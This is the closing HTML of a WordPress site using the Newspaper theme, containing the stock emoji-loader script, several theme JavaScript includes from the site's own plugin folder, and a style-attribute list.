<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>